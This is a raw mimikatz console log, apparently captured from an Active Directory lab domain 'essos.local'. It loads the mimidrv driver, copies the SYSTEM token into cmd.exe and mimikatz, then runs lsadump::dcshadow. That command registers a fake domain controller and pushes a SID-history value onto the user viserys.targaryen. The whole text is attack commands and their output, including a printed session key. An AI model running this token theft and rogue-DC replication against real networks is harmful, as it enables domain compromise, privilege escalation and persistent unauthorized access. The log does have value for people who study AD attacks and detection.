 mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processtoken
Token from process 0 to process 0
 * from 0 will take SYSTEM token
 * to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
 * to 5104/cmd.exe
 * to 4520/mimikatz.exe
mimikatz # lsadump::dcshadow /object:viserys.targaryen /attribute:sidhistory /value:S-1-5-21-2801885930-3847104905-347266793-1110
** Domain Info **
Domain:         DC=essos,DC=local
Configuration:  CN=Configuration,DC=essos,DC=local
Schema:         CN=Schema,CN=Configuration,DC=essos,DC=local
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=essos,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 110668
** Server Info **
Server: meereen.essos.local
  InstanceId  : {1ea0155f-40b2-4424-af4c-529bab1dea7d}
  InvocationId: {8e9ceef8-a521-4f97-8eb2-aed8bf29b0f8}
Fake Server (not already registered): braavos.essos.local
** Attributes checking **
#0: sidhistory
** Objects **
#0: viserys.targaryen
DN:CN=viserys.targaryen,CN=Users,DC=essos,DC=local
  sidhistory (1.2.840.113556.1.4.609-90261 rev 0):
    S-1-5-21-2801885930-3847104905-347266793-1110
    (010500000000000515000000ea6201a789294ee5e9deb21456040000)
** Starting server **
 > BindString[0]: ncacn_ip_tcp:braavos[49782]
 > RPC bind registered
 > RPC Server is waiting!
== Press Control+C to stop ==
  cMaxObjects : 1000
  cMaxBytes   : 0x00a00000
  ulExtendedOp: 0
  pNC->Guid: {681b3ac5-4c3a-4b5d-8435-a8eac0ee4c4e}
  pNC->Sid : S-1-5-21-2801885930-3847104905-347266793
  pNC->Name: DC=essos,DC=local
SessionKey: 352e5801b5cb6aa82a264d08cc6255ee978a2cec1db1b5b8e4d6ac940667e2c8
1 object(s) pushed
 > RPC bind unregistered
 > stopping RPC server
 > RPC server stopped
mimikatz #